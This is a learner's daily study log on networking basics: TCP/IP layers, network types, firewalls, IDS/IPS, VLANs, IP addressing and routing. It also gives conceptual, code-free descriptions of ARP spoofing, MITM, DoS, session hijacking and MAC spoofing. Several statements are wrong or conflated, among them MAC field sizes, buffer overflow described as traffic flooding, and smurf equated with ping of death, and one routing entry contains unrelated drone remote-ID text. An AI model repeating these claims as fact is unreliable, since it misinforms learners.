I will be learning Network security and Database vulnerabilities for 30 days and I will be updating daily about my progress and understanding.
- Day 1
- Day 2
- Day 3
- Day 4
- Day 5
- Day 6
- Day 7
- Day 8
- Day 9
- Day 10
- Day 11
- Day 12
- Day 13
- Day 14
- Day 15
- Day 16
- Day 17
- Day 18
- Day 19
- Day 20
- Day 21
- Day 22
- Day 23
- Day 24
- Day 25
- Day 26
- Day 27
- Day 28
- Day 29
- Day 30
Today I learned about TCP/IP protocol as well as model, how was it developed and its different layers used in network communication communication.
TCP/IP stands for Transmission Control Protocol/Internet Protocol and is a suite of communication protocols used to interconnect network devices on the internet. TCP/IP is also used as a communications protocol in a private computer network (an intranet or extranet).
- TCP/IP protocol suite, was designed in 1970s by 2 DARPA scientists—Vint Cerf and Bob Kahn.
- In 1973, they started researching on reliable data communications across packet radio networks, factored in lessons learned from the Networking Control Protocol, and then created the next generation Transmission Control Protocol (TCP), the standard protocol used on the Internet today.
- The early versions of this technology was only one core protocol, which was named TCP.
- The first version of this predecessor of modern TCP was written in 1973, then revised and formally documented in RFC 675, Specification of Internet Transmission Control Program from December 1974.
There are four layers of the TCP/IP model: network access, internet, transport, and application. Used together, these layers are a suite of protocols. The TCP/IP model passes data through these layers in a particular order when a user sends information, and then again in reverse order when the data is received.

- It is a group of applications requiring network communications
- Responsible for generating the data and requesting connections
- Acts on behalf of the sender and the Network Access layer on the behalf of the receiver
- TCP/IP is identified by the this layer
- Error prevention and “framing” are also provided by this layer
- parallels the functions of OSI’s Network layer
- defines the protocols which are responsible for the logical transmission of data over the entire network
- protocals such as IP,ICMP and ARP lies in this layer
- exchange data receipt acknowledgments and retransmit missing packets to ensure that packets arrive in order and without error
- protocals such as TCP and UDP are used in this layer
- responsible for end-to-end communication and error-free delivery of data
- shields the upper-layer applications from the complexities of data
Today I learned about networking fundamentals and basic concepts of network security
A Computer Network is defined as a set of two or more computers that are linked together either via wired cables or wireless networks i.e., WiFi with the purpose of communicating, exchanging, sharing or distributing data, files and resources
There are different types of computer network used in todays world. Here we disscussed about important computer network types used in todays world.
- Group of devices connecting the computers and other devices such as switches, servers, printers etc over a short distance such as office, home and so on.
- The most commonly used LAN is Ethernet LAN
- similar to LAN with the difference that it uses wireless communication between devices instead of wired connections
- WLAN typically involves a Wi-Fi router or wireless access point for devices, unlike smartphones, laptops, desktops etc.
- It is a closed corporate communication network
- A CAN is a mobile network that may contain a private or public part
- widely used colleges, academies, and corporate sites
- Typically a more extensive network when compared to LANs
- Network ranges between several buildings in the same city
- Man networks are connected via fiber optic cable (usually high-speed connection)
- type of network used personally and usually serves one person
- usually connects devices unlike your smartphones, laptop, or desktop to sync content and share small files, unlike songs, photos, videos, calendars, etc.
- These devices connect via wireless networks such as Wi-Fi, Bluetooth, Infrared.
- specialized high-speed network that stores and provides access to block-level storage
- dedicated shared network that is used for cloud data storage that appears and works like a storage drive
- consists of various switches, servers, and disks array
- it is fault-tolerant, which means if any switch or server goes down, the data can still be accessed
- secure tool that encrypts point-to-point internet connection and hides the user's IP address and virtual location
- determines an encrypted network to boost user's online privacy so as their identity and data are inaccessible to hackers
- the most significant network type connecting computers over a wide geographical area, such as a country, continent
- includes several LANs, MANs, and CANs
- the Internet, which connects billions of computers globally is also a example of WAN
A unique number that represents the address where you live on the Internet.Every device that is connected to the network has a string of numbers or IP addresses unlike house addresses When your computer sends data to another different, the sent data contains a 'header' that further contains the devices' IP address, i.e., the source computer and the destination device.
A node refers to a networking connection point where a connection occurs inside a network that further helps in receiving, transmitting, creating, or storing files or data.Multiple devices could be connected to the Internet or network using wired or wireless nodes. To form a network connection, one requires two or more nodes where each node carries its unique identification to obtain access, such as an IP address. Some examples of nodes are computers, printers, modems, switches, etc.
A router is a physical networking device, which forwards data packets between networks. Routers do the data analysis, perform the traffic directing functions on the network, and define the top route for the data packets to reach their destination node. A data packet may have to surpass multiple routers present within the network until it reaches its destination.
Switch is a device that connects other devices and helps in node-to-node communication by deciding the best way of transmitting data within a network (usually if there are multiple routes in a more extensive network).Switches forwards data between nodes present in a single network.Switching is further classified into three types, which are as follows:
A secure communication path is established between nodes (or the sender and receiver) in a network. It establishes a dedicated connection path before transferring the data, and this path assures a good transmission bandwidth and prevents any other traffic from traveling on that path. For example, the Telephone network.
A message is broken into independent components known as packets. Because of their small size, each packet is sent individually. The packets traveling through the network will have their source and destination IP address.
It uses the store and forward mechanism. It sends the complete unit of the message from the source node, passing from multiple switches until it reaches its intermediary node. It is not suitable for real-time applications.
A port allows the user to access multiple applications by identifying a connection between network devices. Each port is allocated a set of string numbers. If you relate the IP address to a hotel's address, you can refer to ports as the hotel room number. Network devices use port numbers to decide which application, service, or method is used to forward the detailed information or the data.
Network cables are used as a connection medium between different computers and other network devices. Typical examples of network cable types are Ethernet cables, coaxial, and fiber optic. Though the selection of cable type usually depends on the size of the network, the organization of network components, and the distance between the network devices.
"Network topology is defined as the arrangement of computers or nodes of a computer network to establish communication among all."
- supports a common transmission medium where each node is directly connected with the main network cable.
- data is transmitted through the main network cable and is received by all nodes simultaneously.
- signal is generated through the source machine, which contains the address of the receiving machine. The signal travels in both the direction to all the nodes connected to the bus network until it reaches the destination node.
- Bus topology is not fault-tolerant and has a limited cable length.
- modified version of bus topology where every node is connected in a closed-loop forming peer-to-peer LAN topology.
- Every node in a ring topology has precisely two connections. The Adjacent node pairs are connected directly, whereas the non-adjacent nodes are indirectly connected via various nodes.
- Ring topology supports a unidirectional communication pattern where sending and receiving of data occurs via TOKEN
- every node is connected using a single central hub or switch.
- The hub or switch performs the entire centralized administration. Each node sends its data to the hub, and later hub shares the received information to the destination device.
- Two or more-star topologies can be connected to each other with the help of a repeater.
- every node in the network connection is directly connected to one other forming overlapping connections between the nodes.
- delivers better fault tolerance because if any network device fails, it won't affect the network, as other devices can transfer information
- Mesh networks self-configure and self-organize, finding the quickest, most secure way to transmit the data
Network Security involves access control, virus and antivirus software, application security, network analytics, types of network-related security (endpoint, web, wireless), firewalls, VPN encryption and more
Firewalls control incoming and outgoing traffic on networks, with predetermined security rules. Firewalls keep out unfriendly traffic and is a necessary part of daily computing. Network Security relies heavily on Firewalls, and especially Next Generation Firewalls, which focus on blocking malware and application-layer attacks.
Network segmentation defines boundaries between network segments where assets within the group have a common function, risk or role within an organization. For instance, the perimeter gateway segments a company network from the Internet. Potential threats outside the network are prevented, ensuring that an organization’s sensitive data remains inside. Organizations can go further by defining additional internal boundaries within their network, which can provide improved security and access control.
Today I learned about basic of types of inspection in the packets and general knowledge of firewall filters and its difference
A packet normally represents the smallest amount of data that can traverse over a network at a single time. Generally a TCP/IP network packet contains several pieces of information, including the data it is carrying, source destination IP addresses, and other constraints required for quality of service and packet handling.
Inspection is a process in which a outgoing packet or incomming packet is being inspected either it is harmful or not, has destination and source address or not with the help of firewall. Generally there are two types of Inspection
Stateless inspection is the process of inspection in which it doesn’t track individual connections sessions but makes a “go no go” decision on a packet-by-packet basis. It’s better for stopping certain types of DDoS attacks (i.e. TCP-state exhaustion) and blocking reputational-based IoCs in bulk.
Stateful inspection is a process in which it monitors the state of active connections and uses this information to determine which network packets to allow through the firewall.
Generally there are two types of firewall filters which are discussed below
An Intrusion Detection System (IDS) is a monitoring system that detects suspicious activities and generates alerts when they are detected. Based upon these alerts, a security operations center (SOC) analyst or incident responder can investigate the issue and take the appropriate actions to remediate the threat.An IDS is designed to detect a potential incident, generate an alert, and do nothing to prevent the incident from occurring. While this may seem inferior to an IPS, it may be a good solution for systems with high availability requirements, such as industrial control systems (ICS) and other critical infrastructure. For these systems, the most important thing is that the systems continue running, and blocking suspicious (and potentially malicious) traffic may impact their operations. Notifying a human operator of the issue enables them to evaluate the situation and make an informed decision on how to respond.
An intrusion prevention system (IPS) is a network security tool (which can be a hardware device or software) that continuously monitors a network for malicious activity and takes action to prevent it, including reporting, blocking, or dropping it, when it does occur.As malware attacks become faster and more sophisticated, this is a useful capability because it limits the potential damage than an attack can cause. An IPS is ideal for environments where any intrusion could cause significant damage, such as databases containing sensitive Datas.
The difference between Intrusion Detection system and intrusion Prevention System (IDS/IPS) technology in computer network is IDS are out of band in system, means it cannot sit within the network path but IPS are in-line in the system, means it can pass through in between the devices.IDS generates only alerts if anomaly traffic passes in network traffic, it would be false positive or false negative, means IDS detects only malicious activities but no action taken on those activities but IPS has feature of detection and prevention with auto or manual action taken on those detected malicious activities like drop or block or terminate the connections. Here IDS and IPS systems stability, performance and accuracy wise result.
Today I learned about working principle of Ethernet networks, collision domain and Broadcast domain,Network Segmentation and its working principle,Virtual LAN and its working principle and addressing scheme and IP scheme in modern networks.
Ethernet is the traditional technology for connecting devices in a wired local area network (LAN) or wide area network (WAN). It enables devices to communicate with each other via a protocol, which is a set of rules or common network language.
Ethernet works by breaking up information being sent to or from devices like a personal computer into short pieces of different sized bits of information called frames. Those frames contain standardized information such as the source and destination address that helps the frame route its way through a network. Computers on a LAN typically shared a single connection, Ethernet was built around the principal of CSMA/CD, or carrier-sense multiple access with collision detection. Basically, the protocol makes sure that the line is not in use before sending any frames out. Today, that is far less important than it was in the early days of networking because devices generally have their own private connection to a network through a switch or node. And because Ethernet now operates using full duplex, the sending and receiving channels are also completely separate, so collisions can’t actually occur over that leg of their journey.
A collision domain is a network segment connected by a shared medium or through repeaters where simultaneous data transmissions collide with one another. The collision domain applies particularly in wireless networks, but also affected early versions of Ethernet. A network collision occurs when more than one device attempts to send a packet on a network segment at the same time. Members of a collision domain may be involved in collisions with one another. Devices outside the collision domain do not have collisions with those inside.
A broadcast domain is a logical division of a computer network, in which all nodes can reach each other by broadcast at the data link layer. A broadcast domain can be within the same LAN segment or it can be bridged to other LAN segments.Any computer connected to the same set of interconnected switches/repeaters is a member of the same broadcast domain. Routers and other higher-layer devices form boundaries between broadcast domains.
Network segmentation is an architectural approach that divides a network into multiple segments or subnets, each acting as its own small network. This allows network administrators to control the flow of network traffic between subnets based on granular policies. Organizations use segmentation to improve monitoring, boost performance, localize technical issues and – most importantly – enhance security.
Let us imagine a large bank with several branch offices. The bank's security policy restricts branch employees from accessing its financial reporting system. Network segmentation can enforce the security policy by preventing all branch traffic from reaching the financial system. And by reducing overall network traffic, the financial system will work better for the financial analysts who use it.
Segmentation works by controlling how traffic flows among the parts. You could choose to stop all traffic in one part from reaching another, or you can limit the flow by traffic type, source, destination, and many other options. How you decide to segment your network is called a segmentation policy.
VLAN is a custom network which is created from one or more local area networks. It enables a group of devices available in multiple networks to be combined into one logical network. The result becomes a virtual LAN that is administered like a physical LAN.
Without VLANs, a broadcast sent from a host can easily reach all network devices. Each and every device will process broadcast received frames. It can increase the CPU overhead on each device and reduce the overall network security.
Adding virtual LAN (VLAN) support to a Layer 2 switch offers some of the benefits of both bridging and routing. Like a bridge, a VLAN switch forwards traffic based on the Layer 2 header, which is fast. Like a router, it partitions the network into logical segments, which provides better administration, security, and management of multicast traffic.
Each VLAN in a network has an associated VLAN ID, which appears in the IEEE 802.1Q tag in the Layer 2 header of packets transmitted on a VLAN. An end station might omit the tag, or the VLAN portion of the tag, in which case the first switch port to receive the packet can either reject it or insert a tag using its default VLAN ID. A given port can handle traffic for more than one VLAN, but it can support only one default VLAN ID.
The Private Edge VLAN feature lets you set protection between ports located on the switch. This means that a protected port cannot forward traffic to another protected port on the same switch. The feature does not provide protection between ports located on different switches.
An addressing scheme is clearly a requirement for communications in a computer network. With an addressing scheme, packets are forwarded from one location to another.

Each of the three layers, 2, 3, and 4, of the TCP/IP protocol stack model produces a header, as indicated in figure.In this figure, host 1 communicates with host 2 through a network of seven nodes, R1 through R7, and a payload of data encapsulated in a frame by the link layer header, the network layer header, and the transport layer header is carried over a link. Within any of these three headers, each source or destination is assigned an address as identification for the corresponding protocol layer.The three types of addresses are summarized as follows.
A 6-byte (48-bit) field called Media Access Control (MAC) address that is represented by a 6-field hexadecimal number, such as 89-A1-33-2B-C3-84, in which each field is two bytes long. Every input or output of a networking device has an interface to its connected link, and every interface has a unique MAC address. A MAC address is known only locally at the link level. Normally, it is safe to assume that no two interfaces share the same MAC address. A link layer header contains both MAC addresses of a source interface and a destination interface, as seen in the figure.
A 4-byte (32-bit) field called Internet Protocol (IP) address that is represented by a 4-field dot-separated number, such as 192.2.32.83, in which each field is one byte long. Every entity in a network must have an IP address in order to be identified in a communication. An IP address can be known globally at the network level. A network layer header contains both IP addresses of a source node and a destination node, as seen in the figure.
A 2-byte (16-bit) field called port number that is represented by a 16-bit number, such as 4,892. The port numbers identify the two end hosts’ ports in a communication. Any host can be running several network applications at a time and thus each application needs to be identified by another host communicating to a targeted application. For example, source host 1 in Figure 1.12 requires a port number for communication to uniquely identify an application process running on the destination host 2. A transport layer header contains the port numbers of a source host and a destination host, as seen in the figure. Note that a transport-layer “port” is a logical port and not an actual or a physical one, and it serves as the end-point application identification in a host.
The IP header has 32 bits assigned for addressing a desired device on the network. An IP address is a unique identifier used to locate a device on the IP network. To make the system scalable, the address structure is subdivided into the network ID and the host ID. The network ID identifies the network the device belongs to; the host ID identifies the device. This implies that all devices belonging to the same network have a single network ID. Based on the bit positioning assigned to the network ID and the host ID, the IP address is further subdivided into classes A, B, C, D (multicast), and E (reserved) as shown in figure below.

- Class A starts with 0 followed by 7 bits of network ID and 24 bits of host ID.
- Class B starts with 10 followed by 14 bits of network ID and 16 bits of host ID.
- Class C starts with 110 followed by 21 bits of network ID and 8 bits of host ID.
- Class D starts with 1110 followed by 28 bits. Class D is used only for multicast addressing by which a group of hosts form a multicast group and each group requires a multicast address.
- Class E starts with 1111 followed by 28 bits. Class E is reserved for network experiments only.
Today I learned about Address Resolution protocol(ARP) ad MAC Address spoofing.
Address Resolution Protocol (ARP) is a procedure for mapping a dynamic IP address to a permanent physical machine address in a local area network (LAN). The physical machine address is also known as a media access control (MAC) address.
The job of ARP is essentially to translate 32-bit addresses to 48-bit addresses and vice versa. This is necessary because IP addresses in IP version 4 (IPv4) are 32 bits, but MAC addresses are 48 bits.
ARP works between Layers 2 and 3 of the Open Systems Interconnection model (OSI model). The MAC address exists on Layer 2 of the OSI model, the data link layer. The IP address exists on Layer 3, the network layer.
ARP can also be used for IP over other LAN technologies, such as token ring, fiber distributed data interface (FDDI) and IP over ATM.
When a new computer joins a LAN, it is assigned a unique IP address to use for identification and communication. When an incoming packet destined for a host machine on a particular LAN arrives at a gateway, the gateway asks the ARP program to find a MAC address that matches the IP address. A table called the ARP cache maintains a record of each IP address and its corresponding MAC address. All operating systems in an IPv4 Ethernet network keep an ARP cache. Every time a host requests a MAC address in order to send a packet to another host in the LAN, it checks its ARP cache to see if the IP to MAC address translation already exists. If it does, then a new ARP request is unnecessary. If the translation does not already exist, then the request for network addresses is sent and ARP is performed.
ARP broadcasts a request packet to all the machines on the LAN and asks if any of the machines are using that particular IP address. When a machine recognizes the IP address as its own, it sends a reply so ARP can update the cache for future reference and proceed with the communication.
Host machines that don't know their own IP address can use the Reverse ARP (RARP) protocol for discovery.
ARP cache size is limited and is periodically cleansed of all entries to free up space. Addresses tend to stay in the cache for only a few minutes. Frequent updates enable other devices in the network to see when a physical host changes their requested IP addresses. In the cleaning process, unused entries are deleted along with any unsuccessful attempts to communicate with computers that are not currently powered on.
Proxy ARP enables a network proxy to answer ARP queries for IP addresses that are outside the network. This enables packets to be successfully transferred from one subnetwork to another.
When an ARP inquiry packet is broadcast, the routing table is examined to find which device on the LAN can reach the destination fastest. This device, which is often a router, acts as a gateway for forwarding packets outside the network to their intended destinations.
LANs that use ARP are vulnerable to ARP spoofing, also called ARP poison routing or ARP cache poisoning.
ARP spoofing is a device attack in which a hacker broadcasts false ARP messages over a LAN in order to link an attacker's MAC address with the IP address of a legitimate computer or server within the network. Once a link has been established, the target computer can send frames meant for the original destination to the hacker's computer first as well as any data meant for the legitimate IP address.
ARP spoofing can seriously affect enterprises. When used in their simplest form, ARP spoofing attacks can steal sensitive information. However, the attacks can also facilitate other malicious attacks, including the following
A man in the middle (MITM) attack is a general term for when a perpetrator positions himself in a conversation between a user and an application—either to eavesdrop or to impersonate one of the parties, making it appear as if a normal exchange of information is underway.
The goal of an attack is to steal personal information, such as login credentials, account details and credit card numbers. Targets are typically the users of financial applications, SaaS businesses, e-commerce sites and other websites where logging in is required.
Information obtained during an attack could be used for many purposes, including identity theft, unapproved fund transfers or an illicit password change.
Additionally, it can be used to gain a foothold inside a secured perimeter during the infiltration stage of an advanced persistent threat (APT) assault.
Broadly speaking, a MITM attack is the equivalent of a mailman opening your bank statement, writing down your account details and then resealing the envelope and delivering it to your door.
It is an attack meant to shut down a machine or network, making it inaccessible to its intended users. DoS attacks accomplish this by flooding the target with traffic, or sending it information that triggers a crash. In both instances, the DoS attack deprives legitimate users (i.e. employees, members, or account holders) of the service or resource they expected.
Victims of DoS attacks often target web servers of high-profile organizations such as banking, commerce, and media companies, or government and trade organizations. Though DoS attacks do not typically result in the theft or loss of significant information or other assets, they can cost the victim a great deal of time and money to handle.
There are two general methods of DoS attacks: flooding services or crashing services. Flood attacks occur when the system receives too much traffic for the server to buffer, causing them to slow down and eventually stop. Popular flood attacks include:
- Buffer overflow attacks: The most common DoS attack. The concept is to send more traffic to a network address than the programmers have built the system to handle. It includes the attacks listed below, in addition to others that are designed to exploit bugs specific to certain applications or networks
- ICMP flood: It take advantages of misconfigured network devices by sending spoofed packets that ping every computer on the targeted network, instead of just one specific machine. The network is then triggered to amplify the traffic. This attack is also known as the smurf attack or ping of death.
- SYN flood : It sends a request to connect to a server, but never completes the handshake. Continues until all open ports are saturated with requests and none are available for legitimate users to connect to. Other DoS attacks simply exploit vulnerabilities that cause the target system or service to crash. In these attacks, input is sent that takes advantage of bugs in the target that subsequently crash or severely destabilize the system, so that it can’t be accessed or used.
An additional type of DoS attack is
A DDoS attack occurs when multiple systems orchestrate a synchronized DoS attack to a single target. The essential difference is that instead of being attacked from one location, the target is attacked from many locations at once. The distribution of hosts that defines a DDoS provide the attacker multiple advantages:
- attacker can leverage(take advantage of)the greater volume of machine to execute a seriously disruptive attack
- The location of the attack is difficult to detect due to the random distribution of attacking systems (often worldwide)
- It is more difficult to shut down multiple machines than one
- The true attacking party is very difficult to identify, as they are disguised behind many (mostly compromised) systems
Modern security technologies have developed mechanisms to defend against most forms of DoS attacks, but due to the unique characteristics of DDoS, it is still regarded as an elevated threat and is of higher concern to organizations that fear being targeted by such an attack.
Session hijacking is a technique used by hackers to gain access to a target’s computer or online accounts. In a session hijacking attack, a hacker takes control of a user’s browsing session to gain access to their personal information and passwords. This article will explain what session hijacking is, how it works, and how to prevent it from happening.
- How Does Session Hijacking Work?
A session hijacker can take control of a user’s session in several ways. One common method is to use a packet sniffer to intercept the communication between the user and the server, which allows the hacker to see what information is being sent and received. They can then use this information to log in to the account or access sensitive data.
Session hijacking can also be performed by deploying malware to infect the user’s computer. This gives the hacker direct access to the machine, enabling them to then hijack any active sessions.
- What Are the Different Types of Session Hijacking?
Session hijacking can be either active or passive. In active session hijacking, the attacker takes control of the target’s session while it is still active. The attacker does this by sending a spoofed request to the server that includes the target’s session ID. This type of attack is more challenging to execute because it requires the attacker to have an OnPath (also known as “man-in-the-middle”) position between the target and the server.
Passive session hijacking occurs when the attacker eavesdrops on network traffic to steal the target’s session ID. This type of attack is easier to execute because all an attacker needs is access to network traffic, which can be easily accomplished if they are on the same network as the target.
- How to Prevent Session Hijacking:
There are several ways to prevent session hijacking from happening:
- Use strong passwords and multifactor authentication:
These techniques protect accounts from being accessed by hackers if they manage to steal a user’s session ID (Alkove, 2021).
-
Only share session IDs with trusted sources: Be careful when sharing links or sending requests to websites, as these may include session IDs.
-
Use a VPN: A VPN helps prevent attackers from intercepting traffic, making it more difficult for them to steal session IDs (McCann & Hardy, 2022).
-
Keep software up to date: Make sure to keep operating systems and software up to date with the latest security patches to prevent attackers from exploiting vulnerabilities to access users’ sessions.
-
Take cybersecurity training: Cybersecurity threats are constantly evolving, so it’s essential to stay informed on the latest attack techniques and how to prevent them. Consider getting certified in various cybersecurity domains, including ethical hacking, incident handling, and penetration testing.
There are many risks associated with not taking steps to prevent session hijacking. Some of these dangers include:
-
Theft of personal information: Session hijacking can give hackers access to confidential information, including passwords and credit card numbers, leading to identity theft or financial fraud.
-
Malware infection: If a hacker can steal a user’s session ID, they may also be able to infect the user’s computer with malware (Marino, 2021). This can allow them to gain control of the target’s computer and steal their data.
-
Denial-of-Service (DoS) attacks: A hacker who gains control of a user’s session could launch a DoS attack against the website or server to which they’re connected, disrupting service or causing the site to crash.
MAC Spoofing is a type of attack used to exploit flaws in the authentication mechanism implemented by wired and wireless networking hardware. This can be accomplished through a variety of means, such as modifying the hardware itself with an inline switch to forward messages from one MAC address to another, spoofing the identity of that device by forwarding messages from an innocent bystander’s device (a “spoofing victim”), tampering with messages sent from legitimate access points, or capturing packets that contain response data that is ultimately manipulated before it reaches its destination MAC spoofing is most commonly known as the method of attack used in Wireless Network Hacking. MAC spoofing is commonly used to break into wireless networks and steal wireless network credentials. It can also be used to install an unauthorized access point or simulate an access point with a packet sniffer from within the same operating system and without being on the same network segment. A commonly known attack method is the use of an unauthorized access point to capture user credentials. If a user, for instance, decides to share a network resource with another user and does not know that it has been compromised in some way, then this is an example of how a MAC spoofing attack can be used to make it difficult for the non-malicious party to log on and share resources over that network. All they need to do is create an unauthorized access point of their own with the same MAC address as that of another’s. When that client tries to log in, the unauthorized access point will redirect the authentication query from the user’s device and vice versa.
Today I learned about Router,Routing tables,Entries of IP routing table and use of routing table entries in computer Network.
A Router is a networking device that forwards data packets between computer network. This device is usually connected to two or more different networks. When a data packet comes to a router port, the router reads address information in packet to determine out which port the packet will be sent. For example, a router provides you with the internet access by connecting your LAN with the Internet.
When a packet arrives at a Router, it examines destination IP address of a received packet and make routing decisions accordingly. Routers use Routing Tables to determine out which interface the packet will be sent. A routing table lists all networks for which routes are known. Each router’s routing table is unique and stored in the RAM of the device.
A routing table is a set of rules, often viewed in table format, that is used to determine where data packets traveling over an Internet Protocol (IP) network will be directed. All IP-enabled devices, including routers and switches, use routing tables. See below a Routing Table:
The entry corresponding to the default gateway configuration is a network destination of 0.0.0.0 with a network mask (netmask) of 0.0.0.0. The Subnet Mask of default route is always 0.0.0.0

A routing table contains the information necessary to forward a packet along the best path toward its destination. Each packet contains information about its origin and destination. Routing Table provides the device with instructions for sending the packet to the next hop on its route across the network.
Each entry in the routing table consists of the following entries:
- Network ID: The network ID or destination corresponding to the route.
- Subnet Mask: The mask that is used to match a destination IP address to the network ID.
- Next Hop: The IP address to which the packet is forwarded
- Outgoing Interface: Outgoing interface the packet should go out to reach the destination network.
- Metric: A common use of the metric is to indicate the minimum number of hops (routers crossed) to the network ID.
Routing table entries can be used to store the following types of routes:
-
Directly Attached Network IDs
The Directly Attached Network ID Routes entry is used for routes that are connected to the local network. The Remote Network ID Routes entry is used for routes that can be accessed only via routers, or remotely. Host Routes allows you to enter a specific route to a specific host.
-
Remote Network IDs Network remote identification, or remote ID, is the ability of an uncrewed aircraft system (UAS) to provide the identification of its operator, its location, and related operational information that can be received by authorised and public parties through the duration of the flight. A routing table is a database that keeps track of paths, like a map, and uses these to determine which way to forward traffic as well as stores route information about remote networks.
-
Host Routes IT is a route to a specific internetwork address (Network ID and Host ID). Host routes allow intelligent routing decisions to be made for each network address. Host routes are used to create custom routes to control or optimize specific types of network traffic.
Whenever a packet is sent through a router to be forwarded to a host on another network, the router consults the routing table to find the IP address of the destination device and the best path to reach it.
-
Default Route
The default route is a route that a router uses to forward an incoming packet when no other route is available for that packet in the routing table. Routers use the routing table to make the forwarding decision. A routing table entry consists of two pieces: the remote network and the local interface that is connected to that network.
-
Destination Route
The main purpose of a routing table is to help routers make effective routing decisions. Whenever a packet is sent through a router to be forwarded to a host on another network, the router consults the routing table to find the IP address of the destination device and the best path to reach it.
Today I learned about Internet Protocol(IP), IP Address,its working process, types of IP address, IP address security threats and method of protecting and hiding IP address.
The Internet Protocol (IP) is the network layer communications protocol in the Internet protocol suite for relaying datagrams across network boundaries. Its routing function enables internetworking, and essentially establishes the Internet.
IP has the task of delivering packets from the source host to the destination host solely based on the IP addresses in the packet headers. For this purpose, IP defines packet structures that encapsulate the data to be delivered. It also defines addressing methods that are used to label the datagram with source and destination information.
The Internet Protocol is responsible for addressing host interfaces, encapsulating data into datagrams (including fragmentation and reassembly) and routing datagrams from a source host interface to a destination host interface across one or more IP networks.For these purposes, the Internet Protocol defines the format of packets and provides an addressing system.
Each datagram has two components: a header and a payload. The IP header includes source IP address, destination IP address, and other metadata needed to route and deliver the datagram. The payload is the data that is transported. This method of nesting the data payload in a packet with a header is called encapsulation.
IP addressing entails the assignment of IP addresses and associated parameters to host interfaces. The address space is divided into subnetworks, involving the designation of network prefixes. IP routing is performed by all hosts, as well as routers, whose main function is to transport packets across network boundaries. Routers communicate with one another via specially designed routing protocols, either interior gateway protocols or exterior gateway protocols, as needed for the topology of the network.
An IP address is a unique address that identifies a device on the internet or a local network. IP stands for "Internet Protocol," which is the set of rules governing the format of data sent via the internet or local network. IP addresses are not random. They are mathematically produced and allocated by the Internet Assigned Numbers Authority (IANA), a division of the Internet Corporation for Assigned Names and Numbers (ICANN). ICANN is a non-profit organization that was established in the United States in 1998 to help maintain the security of the internet and allow it to be usable by all.
Internet Protocol Address by communicating using set guidelines to pass information. All devices find, send, and exchange information with other connected devices using Internet protocol.
The process works like this
- Your device indirectly connects to the internet by connecting at first to a network connected to the internet, which then grants your device access to the internet.
- When you are at home, that network will probably be your Internet Service Provider (ISP). At work, it will be your company network.
- Your IP address is assigned to your device by your ISP.
- Your internet activity goes through the ISP, and they route it back to you, using your IP address. Since they are giving you access to the internet, it is their role to assign an IP address to your device.
- However, your IP address can change. For example, turning your modem or router on or off can change it. Or you can contact your ISP, and they can change it for you.
- When you are out and about; for example, traveling; and you take your device with you, your home IP address does not come with you. This is because you will be using another network (Wi-Fi at a hotel, airport, or coffee shop, etc.) to access the internet and will be using a different (and temporary) IP address, assigned to you by the ISP of the hotel, airport or coffee shop.
There are different categories of IP addresses, and within each category, different types.
Every individual or business with an internet service plan will have two types of IP addresses: their private IP addresses and their public IP address. The terms public and private relate to the network location that is, a private IP address is used inside a network, while a public one is used outside a network.
-
Private IP Address: Every device that connects to your internet network has a private IP address. This includes computers, smartphones, and tablets but also any Bluetooth-enabled devices like speakers, printers, or smart TVs. With the growing internet of things, the number of private IP addresses you have at home is probably growing. Your router needs a way to identify these items separately, and many items need a way to recognize each other. Therefore, your router generates private IP addresses that are unique identifiers for each device that differentiate them on the network.
-
Public IP Address: A public IP address is the primary address associated with your whole network. While each connected device has its own IP address, they are also included within the main IP address for your network. As described above, your public IP address is provided to your router by your ISP. Typically, ISPs have a large pool of IP addresses that they distribute to their customers. Your public IP address is the address that all the devices outside your internet network will use to recognize your network.
Public IP addresses are further classified into two forms
-
Dynamic IP addresses: Dynamic IP addresses change automatically and regularly. ISPs buy a large pool of IP addresses and assign them automatically to their customers. Periodically, they re-assign them and put the older IP addresses back into the pool to be used for other customers. The rationale for this approach is to generate cost savings for the ISP. Automating the regular movement of IP addresses means they don’t have to carry out specific actions to re-establish a customer's IP address if they move home, for example. There are security benefits, too, because a changing IP address makes it harder for criminals to hack into your network interface.
-
Static IP addresses: In contrast to dynamic IP addresses, static addresses remain consistent. Once the network assigns an IP address, it remains the same. Most individuals and businesses do not need a static IP address, but for businesses that plan to host their own server, it is crucial to have one. This is because a static IP address ensures that websites and email addresses tied to it will have a consistent IP address — vital if you want other devices to be able to find them consistently on the web.
For website owners who don’t host their own server, and instead rely on a web hosting package which is the case for most websites there are two types of website IP addresses. These are shared and dedicated.
-
Shared IP addresses Websites that rely on shared hosting plans from web hosting providers will typically be one of many websites hosted on the same server. This tends to be the case for individual websites or SME websites, where traffic volumes are manageable, and the sites themselves are limited in terms of the number of pages, etc. Websites hosted in this way will have shared IP addresses.
-
